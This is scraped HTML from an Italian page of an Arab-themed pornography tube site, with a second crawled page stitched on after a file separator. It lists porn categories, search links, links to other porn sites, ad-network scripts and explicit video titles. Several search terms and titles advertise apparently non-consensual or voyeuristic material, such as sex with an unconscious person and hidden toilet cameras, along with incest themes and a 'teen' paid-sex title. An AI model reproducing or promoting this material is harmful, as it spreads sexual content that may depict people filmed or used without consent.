                            <span><i class="fa fa-play"></i> 1655 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213450755/Swingers/popular/1/" target="_self">
                            Scambisti
                            <span><i class="fa fa-play"></i> 90 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211156995/Scandals/popular/1/" target="_self">
                            Scandali
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208797699/Close Up/popular/1/" target="_self">
                            Scena da vicino
                            <span><i class="fa fa-play"></i> 181 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213188611/Spanked/popular/1/" target="_self">
                            Sculacciata
                            <span><i class="fa fa-play"></i> 101 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209649667/Face Sitting/popular/1/" target="_self">
                            Seduta sulla faccia
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209846275/Footjob/popular/1/" target="_self">
                            Sega podalica
                            <span><i class="fa fa-play"></i> 88 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206831619/Syria/popular/1/" target="_self">
                            Siria
                            <span><i class="fa fa-play"></i> 44 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213057539/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 251 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213123075/Solo/popular/1/" target="_self">
                            Solitario
                            <span><i class="fa fa-play"></i> 410 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207749123/Beach/popular/1/" target="_self">
                            Spiaggia
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213254147/Squirt/popular/1/" target="_self">
                            Spruzzo
                            <span><i class="fa fa-play"></i> 342 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213385219/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 18 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206962691/Sudan/popular/1/" target="_self">
                            Sudan
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210632707/High Heels/popular/1/" target="_self">
                            Tacchi a spillo
                            <span><i class="fa fa-play"></i> 46 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211222531/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 78 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207945731/Big Tits/popular/1/" target="_self">
                            Tette grosse
                            <span><i class="fa fa-play"></i> 1549 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212926467/Small Tits/popular/1/" target="_self">
                            Tette piccole
                            <span><i class="fa fa-play"></i> 256 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209059843/Crossdresser/popular/1/" target="_self">
                            Travestito
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213581827/Threesome/popular/1/" target="_self">
                            Trio
                            <span><i class="fa fa-play"></i> 653 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207028227/Tunisia/popular/1/" target="_self">
                            Tunisia
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6750211/Turkish/popular/1/" target="_self">
                            Turco
                            <span><i class="fa fa-play"></i> 341 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209453059/Drunk/popular/1/" target="_self">
                            Ubriaco
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212074499/Office/popular/1/" target="_self">
                            Ufficio
                            <span><i class="fa fa-play"></i> 157 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213712899/Uniform/popular/1/" target="_self">
                            Uniforme
                            <span><i class="fa fa-play"></i> 774 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212467715/Pissing/popular/1/" target="_self">
                            Urinare
                            <span><i class="fa fa-play"></i> 75 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212205571/Old & Young/popular/1/" target="_self">
                            Vecchio e giovane
                            <span><i class="fa fa-play"></i> 80 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213778435/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213843971/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 192 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206110723/Yemen/popular/1/" target="_self">
                            Yemen
                            <span><i class="fa fa-play"></i> 13 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211091459/Aunty/popular/1/" target="_self">
                            Zietta
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208470019/Cameltoe/popular/1/" target="_self">
                            Zoccolo di cammello
                            <span><i class="fa fa-play"></i> 11 VIDEO</span>
                        </a>
                    </li>                             
                                         
                     
                </ul>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
                 
<a href="/it/search/UGFzc2VkIG91dCBmdWNr/" target="_self" title="Passed out fuck"><i class="fa fa-search"></i> Passed out fuck</a> <a href="/it/search/YXNpYW4gZmlyc3QgYW5hbA/" target="_self" title="asian first anal"><i class="fa fa-search"></i> asian first anal</a> <a href="/it/search/d2ViY2FtIEluZGlh/" target="_self" title="webcam India"><i class="fa fa-search"></i> webcam India</a> <a href="/it/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex"><i class="fa fa-search"></i> Saudi Arab girl sex</a> <a href="/it/search/V2F0Y2ggZnVja2luZyB2aWRlbyBhcmFiIGFuZCBhcmFiIHNleCBwb3JubyB2aWRlbyAtIDM4MjQ5NDI2Mzc3Mzc1OTQ0MjcgZnJlZSB2aWRlbw/" target="_self" title="Watch fucking video arab and arab sex porno video - 3824942637737594427 free video"><i class="fa fa-search"></i> Watch fucking video arab and arab sex porno video - 3824942637737594427 free video</a> <a href="/it/search/RnJlZSBwb3JuIEFyYWIgc2V4IHZpZGVv/" target="_self" title="Free porn Arab sex video"><i class="fa fa-search"></i> Free porn Arab sex video</a> <a href="/it/search/TW9tIEJveQ/" target="_self" title="Mom Boy"><i class="fa fa-search"></i> Mom Boy</a> <a href="/it/search/UGFraXN0YW5pICBzZXggeHh4/" target="_self" title="Pakistani  sex xxx"><i class="fa fa-search"></i> Pakistani  sex xxx</a> <a href="/it/search/QVJBQiAgU0VYIFZJREVP/" target="_self" title="ARAB  SEX VIDEO"><i class="fa fa-search"></i> ARAB  SEX VIDEO</a> <a href="/it/search/c3B5IGNhbSBwdWJsaWMgdG9pbGV0/" target="_self" title="spy cam public toilet"><i class="fa fa-search"></i> spy cam public toilet</a> <a href="/it/search/V2F0Y2ggZnJlZSAxODkyODU2ODk0MTM1NDMyMTgwIFZpZGVvIC0geHh4IGFyYWIgd29tZW4gLSBhcmFiIHNleCB2aWVvcyAtIHNleHkgYXJhYiBnaXJscw/" target="_self" title="Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls"><i class="fa fa-search"></i> Watch free 1892856894135432180 Video - xxx arab women - arab sex vieos - sexy arab girls</a> <a href="/it/search/dmlkZW8gaGQgc2V4IGFyYWIgcG9ybg/" target="_self" title="video hd sex arab porn"><i class="fa fa-search"></i> video hd sex arab porn</a> <a href="/it/search/Vm95ZXVyIFRvaWxldCBDYW0/" target="_self" title="Voyeur Toilet Cam"><i class="fa fa-search"></i> Voyeur Toilet Cam</a> <a href="/it/search/aW5kaWFuIHNleCAuY29t/" target="_self" title="indian sex .com"><i class="fa fa-search"></i> indian sex .com</a> <a href="/it/search/YXJhYiBzZXggdmlkZW8gdHViZQ/" target="_self" title="arab sex video tube"><i class="fa fa-search"></i> arab sex video tube</a> <a href="/it/search/SmFwYW5lc2UgTW9tIGlzIGhvcm55/" target="_self" title="Japanese Mom is horny"><i class="fa fa-search"></i> Japanese Mom is horny</a> <a href="/it/search/QXJhYiAgeHh4IHZpZGVv/" target="_self" title="Arab  xxx video"><i class="fa fa-search"></i> Arab  xxx video</a> <a href="/it/search/QXJhYiBwb3JuIHZpZGVv/" target="_self" title="Arab porn video"><i class="fa fa-search"></i> Arab porn video</a> <a href="/it/search/aXJhcSBzZXggeHh4/" target="_self" title="iraq sex xxx"><i class="fa fa-search"></i> iraq sex xxx</a> <a href="/it/search/YXJhYiBzZXggdmlkZW8ncw/" target="_self" title="arab sex video's"><i class="fa fa-search"></i> arab sex video's</a> <a href="/it/search/T3Jhbmcga2VyZGlsIHNleCB4eHg/" target="_self" title="Orang kerdil sex xxx"><i class="fa fa-search"></i> Orang kerdil sex xxx</a> <a href="/it/search/aW5kaWFuIG91dGRvb3I/" target="_self" title="indian outdoor"><i class="fa fa-search"></i> indian outdoor</a> <a href="/it/search/bW9tIGJveSBjcmVhbXBpZQ/" target="_self" title="mom boy creampie"><i class="fa fa-search"></i> mom boy creampie</a> <a href="/it/search/QW5hbCBGaXN0aW5nIGFuYWw/" target="_self" title="Anal Fisting anal"><i class="fa fa-search"></i> Anal Fisting anal</a> <a href="/it/search/aW5kaWFuIGdpcmwgZmlyc3QgYW5hbCBzZXg/" target="_self" title="indian girl first anal sex"><i class="fa fa-search"></i> indian girl first anal sex</a> <a href="/it/search/V2F0Y2ggZG93bmxvYWQgYXJhYiBwb3JuIG1vdmllcyBhbmQgYXJhYiBzZXggcGFnZXMgLSBmcmVlIHZpZGVv/" target="_self" title="Watch download arab porn movies and arab sex pages - free video"><i class="fa fa-search"></i> Watch download arab porn movies and arab sex pages - free video</a> <a href="/it/search/V2F0Y2ggc2F1ZGkgYXJhYiBzZXh5IGFuZCBmcmVlIHh4eCBhcmFiIHNleCAtIDM4MjQ5NDI2MzY2ODU1MjMyMzggZnJlZSB2aWRlbw/" target="_self" title="Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video"><i class="fa fa-search"></i> Watch saudi arab sexy and free xxx arab sex - 3824942636685523238 free video</a> <a href="/it/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="fa fa-search"></i> Arab girls pissing in toilet</a> <a href="/it/search/SmFwYW5lc2UgZmlyc3QgYW5hbA/" target="_self" title="Japanese first anal"><i class="fa fa-search"></i> Japanese first anal</a> <a href="/it/search/b2xkIGphcGFuZXNlIG1vbQ/" target="_self" title="old japanese mom"><i class="fa fa-search"></i> old japanese mom</a> <a href="/it/search/UGFraXN0YW5pIHNleCB4eHg/" target="_self" title="Pakistani sex xxx"><i class="fa fa-search"></i> Pakistani sex xxx</a> <a href="/it/search/cmVhbCBtb20gYm95/" target="_self" title="real mom boy"><i class="fa fa-search"></i> real mom boy</a> <a href="/it/search/dmlldXggY291cGxl/" target="_self" title="vieux couple"><i class="fa fa-search"></i> vieux couple</a> <a href="/it/search/cmVhbCB0YWJvbyBzZXggdmlkZW8/" target="_self" title="real taboo sex video"><i class="fa fa-search"></i> real taboo sex video</a> <a href="/it/search/dW5kZXIgdGhkIHRhYmxlIHNleCBwYWtpc3Rhbmk/" target="_self" title="under thd table sex pakistani"><i class="fa fa-search"></i> under thd table sex pakistani</a> <a href="/it/search/RnJlZSBBcmFiIHNleCB2aWRlbw/" target="_self" title="Free Arab sex video"><i class="fa fa-search"></i> Free Arab sex video</a> <a href="/it/search/QW5hbCBsZXNiaWFuIHN0cmFwb24/" target="_self" title="Anal lesbian strapon"><i class="fa fa-search"></i> Anal lesbian strapon</a> <a href="/it/search/c2hlbWFsZSBmdWNrIGZlbWFsZQ/" target="_self" title="shemale fuck female"><i class="fa fa-search"></i> shemale fuck female</a> <a href="/it/search/YmlnIGJsYWNrIGFzcyBsaWNraW5n/" target="_self" title="big black ass licking"><i class="fa fa-search"></i> big black ass licking</a> <a href="/it/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="fa fa-search"></i> Arab sex xxx video</a> <a href="/it/search/QXJhYmlhbiBoaWphYiBzZXggdmlkZW8ncw/" target="_self" title="Arabian hijab sex video's"><i class="fa fa-search"></i> Arabian hijab sex video's</a> <a href="/it/search/bGVzYmlhbiBhc3MgbGlja2luZw/" target="_self" title="lesbian ass licking"><i class="fa fa-search"></i> lesbian ass licking</a> <a href="/it/search/TW9tIGJveSBzZXg/" target="_self" title="Mom boy sex"><i class="fa fa-search"></i> Mom boy sex</a> <a href="/it/search/YmlnIGFzcyBpbmRpYW4gYW5hbCBzZXg/" target="_self" title="big ass indian anal sex"><i class="fa fa-search"></i> big ass indian anal sex</a> <a href="/it/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com"><i class="fa fa-search"></i> xxxx bbw com</a> <a href="/it/search/QXNzIGxpY2tpbmcgbWFzc2FnZQ/" target="_self" title="Ass licking massage"><i class="fa fa-search"></i> Ass licking massage</a> <a href="/it/search/RnVsIGhvdCBzZXg/" target="_self" title="Ful hot sex"><i class="fa fa-search"></i> Ful hot sex</a> <a href="/it/search/bmV3IGJidyBhcmFiIHBvcm4/" target="_self" title="new bbw arab porn"><i class="fa fa-search"></i> new bbw arab porn</a> <a href="/it/search/d3d3ICB0YW1pbCAgc2V4ICB4eHggIHZpZGVvcw/" target="_self" title="www  tamil  sex  xxx  videos"><i class="fa fa-search"></i> www  tamil  sex  xxx  videos</a> <a href="/it/search/TW9tIGJveSMgMSB2aWRlb3M/" target="_self" title="Mom boy# 1 videos"><i class="fa fa-search"></i> Mom boy# 1 videos</a> 

                </div>
                
                
                
                
                <h2>Altri siti porno gratis</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
<!-- <li><a href="https://sexarab.name/" data-ct="538619912"><i class="far fa-heart"></i> sexarab.name</a></li><li><a href="https://egyptsex.org/" data-ct="3784108271"><i class="far fa-heart"></i> egyptsex.org</a></li><li><a href="https://sexarab.cc/" data-ct="1633415585"><i class="far fa-heart"></i> sexarab.cc</a></li><li><a href="https://arabporn.cc/" data-ct="875471559"><i class="far fa-heart"></i> arabporn</a></li><li><a href="https://pornegypt.com/" data-ct="4016464392"><i class="far fa-heart"></i> pornegypt.com</a></li><li><a href="https://pornarab.cc/" data-ct="1486032058"><i class="far fa-heart"></i> pornarab.cc</a></li><li><a href="https://arabsex.name/" data-ct="1063944628"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://porninarab.com/" data-ct="4246817852"><i class="far fa-heart"></i> porninarab</a></li><li><a href="https://freearabsex.org/" data-ct="615120377"><i class="far fa-heart"></i> FreeArabSex</a></li><li><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="far fa-heart"></i> xhamsterarab</a></li><li><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="far fa-heart"></i> ArabicSexTube</a></li><li><a href="https://arabporn.me/" data-ct="1137584764"><i class="far fa-heart"></i> arabporn.me</a></li><li><a href="https://arabinporn.com/" data-ct="1921100742"><i class="far fa-heart"></i> arabinporn</a></li><li><a href="https://pornarab.org/" data-ct="1895499932"><i class="far fa-heart"></i> pornarab.org</a></li><li><a href="https://sexarab.icu/" data-ct="1581918055"><i class="far fa-heart"></i> sexarab</a></li><li><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="far fa-heart"></i> ArabSexWebTube</a></li><li><a href="https://arabxvid.com/" data-ct="1250094212"><i class="far fa-heart"></i> arabxvid.com</a></li><li><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="far fa-heart"></i> ArabSexMovies</a></li><li><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="far fa-heart"></i> ArabSexTubes</a></li><li><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="far fa-heart"></i> ArabSexVideosTube</a></li><li><a href="https://7sexarabic.com/" data-ct="652591701"><i class="far fa-heart"></i> SexArabic</a></li><li><a href="https://pornegypt.net/" data-ct="2033889553"><i class="far fa-heart"></i> porn egypt</a></li><li><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="far fa-heart"></i> egyptporn</a></li><li><a href="https://sexegypt.org/" data-ct="2482987677"><i class="far fa-heart"></i> sexegyp</a></li><li><a href="https://seexxarab.com/" data-ct="2871758087"><i class="far fa-heart"></i> seexxarab.com</a></li><li><a href="https://sexarab.club/" data-ct="3336042108"><i class="far fa-heart"></i> sexarab.club</a></li><li><a href="https://pornforarab.com/" data-ct="3391300244"><i class="far fa-heart"></i> porn for arab</a></li><li><a href="https://arabmilf.pro/" data-ct="3393252646"><i class="far fa-heart"></i> arabmilf</a></li><li><a href="https://arabsex.club/" data-ct="3651651520"><i class="far fa-heart"></i> arabsex</a></li><li><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="far fa-heart"></i> SexArabTube.org</a></li><li><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="far fa-heart"></i> ArabSexTube</a></li><li><a href="https://arabpussy.org/" data-ct="762713950"><i class="far fa-heart"></i> ArabPussy.org</a></li><li><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="far fa-heart"></i> NakedArabGirls</a></li><li><a href="https://arabporntubes.com/" data-ct="315223527"><i class="far fa-heart"></i> arabporntubes</a></li> -->  
                </ul>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; XxxArab.org. Tutti i diritti riservati.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
               
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
              
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-chevron-up"></i></div>
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>         

    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">

</html>




--- FILE ---
content_type: text/html
request_url: https://xxxarab.org/it/category/207224835/Amateur/popular/1/js/functions.js
body_size: 14540
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab XXX - Amatoriali Video porno gratis #1 - Dilettante - 3689</title>
        <meta name="description" content="Amatoriali - 3689 - araba figa calda, araba sexy galleria, arabi xnxx film, arabi webcam sex tube" />
        <link rel="alternate" hreflang="ar" href="/ar/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/207224835/Amateur/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/207224835/Amateur/popular/1/" />
 
        <link rel="canonical" href="https://xxxarab.org/en/category/207224835/Amateur/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=207224835;</script>
<script src="/js/tF0jvuKLDevz4Ao55m.js" type="text/javascript"></script> 
        
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">XXX<span>Arab</span>.org</a>
                
                <span class="search-open"><i class="fa fa-search"></i> ricerca</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self">Casa</a></li>
                        <li><a href="https://livesexhookers.com/girls/arab">Arab Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/arab-porn-tube-sites/">Arab Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-form">
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Amatoriali @ Arab XXX</h1>
                
                <div class="sort">
                    
                    <div class="group">
                        <a href="/it/category/207224835/Amateur/latest/1/" target="_self">Più recente</a>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">Popolari</a>
                    </div>
                    
                </div>

                <div class="thumbs-wrap">
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6406433800967459080/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58e8399967b89108" src="/thumbs/80/6406433800967459080_0.jpg" alt="Egyptian Wife Fucked By Plumber In London Apartment" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:29</span>
                                </div>
                                <p>Egyptian Wife Fucked By Plumber In London Apartment</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/372598267117700698/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52bbc265b7a065a" src="/thumbs/698/372598267117700698_0.jpg" alt="Horny Syrian Arab fucks her tight creamy pussy and cums" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:44</span>
                                </div>
                                <p>Horny Syrian Arab fucks her tight creamy pussy and cums</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2594378638331857373/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="240115a03ea1c9dd" src="/thumbs/373/2594378638331857373_0.jpg" alt="Just The Big Cock Laney Grey Needed" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:02</span>
                                </div>
                                <p>Just The Big Cock Laney Grey Needed</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6331387156272955112/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57dd9b12d11ebee8" src="/thumbs/112/6331387156272955112_0.jpg" alt="Arab Algerie Hot Sex MILF 2023" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Arab Algerie Hot Sex MILF 2023</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731839599383/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Wissal Moroccan Teen Fucked for $10</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15098748180312614857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d1898779309be7c9" src="/thumbs/857/15098748180312614857_0.jpg" alt="Arab Egyptian Wife Fucking Her Husbands Friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 17:08</span>
                                </div>
                                <p>Arab Egyptian Wife Fucking Her Husbands Friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11067246358141590811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9996c1ed0ac3dd1b" src="/thumbs/811/11067246358141590811_0.jpg" alt="One of my fans fucking my asshole" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>One of my fans fucking my asshole</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733784659579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a3c1167b" src="/thumbs/579/2705852733784659579_0.jpg" alt="Pakistan" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:42</span>
                                </div>
                                <p>Pakistan</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896905899912/" class="trd">
                                <div class="thumb-image wide-ratio">
